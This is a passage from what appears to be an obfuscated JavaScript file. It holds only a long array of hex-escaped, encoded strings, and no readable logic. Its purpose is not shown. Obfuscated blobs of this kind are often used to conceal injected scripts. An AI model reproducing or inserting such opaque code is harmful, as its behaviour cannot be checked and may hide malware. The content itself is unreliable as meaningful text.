7\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x